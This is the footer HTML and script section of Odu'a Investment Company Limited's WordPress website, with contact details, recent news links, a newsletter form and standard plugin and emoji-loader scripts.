<p><span class="gdlr-core-space-shortcode" style="margin-top: 10px ;"  ></span> <i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i><a href="mailto:info@oduainvestment.com.ng">info@oduainvestment.com.ng</a></p>
</div>
		</div></div><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="gdlr-core-recent-post-widget-3" class="widget widget_gdlr-core-recent-post-widget financity-widget"><h3 class="financity-widget-title">Recent Odu&#8217;a News</h3><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://oduainvestment.com.ng/10596/disclaimer-on-oodua-infraco-limited/" >Disclaimer on O&#8217;odua Infraco Resources Limited</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2026/01/07/">January 7, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://oduainvestment.com.ng/10565/oicl-new-gcfo/" >ODU’A INVESTMENT COMPANY LIMITED APPOINTS ABIODUN BAMIDURO AS EXECUTIVE DIRECTOR/GROUP CHIEF FINANCIAL OFFICER (GCFO)</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2026/01/02/">January 2, 2026</a></span></div></div></div></div></div><div id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal financity-widget"><h3 class="financity-widget-title">Subscribe to our Newsletter</h3><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://oduainvestment.com.ng/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email" aria-label="Email"><input class="tnp-submit" type="submit" value="Subscribe"></form></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="nav_menu-1" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://oduainvestment.com.ng/who-we-are/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6663"><a href="https://oduainvestment.com.ng/odua-news/">Odu&#8217;a News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://oduainvestment.com.ng/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://oduainvestment.com.ng/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul></div></div></div></div></div><div class="financity-copyright-wrapper" ><div class="financity-copyright-container financity-container clearfix"><div class="financity-copyright-left financity-item-pdlr">Copyright 2025, All Right Reserved: Odu'a Investment Company Limited</div></div></div></footer></div></div><a href="#financity-top-anchor" class="financity-footer-back-to-top-button" id="financity-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/financity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="module"  src="https://oduainvestment.com.ng/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oduainvestment.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","nonce":"e4f04291d0","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="financity-script-core-js-extra">
/* <![CDATA[ */
var financity_script_core = {"home_url":"https://oduainvestment.com.ng/"};
//# sourceURL=financity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/themes/financity/js/script-core.js?ver=1.0.0" id="financity-script-core-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oduainvestment.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oduainvestment.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:12:53 -->